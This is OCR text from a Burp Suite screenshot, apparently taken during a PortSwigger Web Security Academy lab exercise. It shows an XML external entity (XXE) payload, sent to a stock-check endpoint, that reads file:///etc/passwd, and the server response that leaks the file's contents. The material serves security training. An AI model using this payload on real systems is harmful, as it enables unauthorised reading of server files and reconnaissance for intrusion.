 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼
Target: https://ac7d1f941fb949cd80090f7d00450044.web-security-academy.net ?
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: ac7d1f941fb949cd80090f7d00450044.web-security-academy.net
3 Connection: close
4 Content-Length: 172
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: https://ac7d1f941fb949cd80090f7d00450044.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://ac7d1f941fb949cd80090f7d00450044.web-security-academy.ne
13 Accept-Encoding: gzip, deflate
14 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
15 Cookie: session=1EmgXVUgSRusYjNEWF88grDIbataN2jn
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE lab [<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches Pretty
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1144
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 user:x:2000:2000::/home/user:/bin/bash
27 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
28 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
29 "
? Search... 0 matches Pretty
Done
1,260 bytes | 429 millis
Введите здесь текст для поиска
ENG
14:40
16.05.2020
4